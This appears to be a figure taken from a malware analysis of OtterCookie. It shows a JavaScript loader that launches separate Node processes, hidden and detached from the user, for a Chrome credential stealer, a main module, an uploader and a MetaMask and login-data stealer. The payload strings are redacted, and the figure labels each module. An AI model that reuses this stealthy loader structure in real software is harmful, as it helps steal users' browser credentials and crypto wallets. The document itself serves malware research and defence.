 const chrome_stealer_code = '[REDACTED]';
try {
const i = spawn('node', ['-e', chrome_stealer_code]);
} catch (j) { }
const main_code = '[REDACTED]';
try {
const k = spawn('node', ['-e', main_code], {
'windowsHide': !![],
'detached': !![],
'stdio': 'ignore'
});
} catch (l) { }
const uploader_code = '[REDACTED]';
try {
const n = spawn('node', ['-e', uploader_code], {
'windowsHide': !![],
'detached': !![],
'stdio': 'ignore'
});
} catch (o) { }
const metamask_logindata_stealer_code = '[REDACTED]';
try {
const q = spawn('node', ['-e', metamask_logindata_stealer_code], {
'windowsHide': !![],
'detached': !![],
'stdio': 'ignore'
});
} catch (r) { }
Credential Stealer Module
(Chrome Credential)
OtterCookie
(Main)
Upload Module
Credential Stealer Module
(MetaMask Extension & Login Data)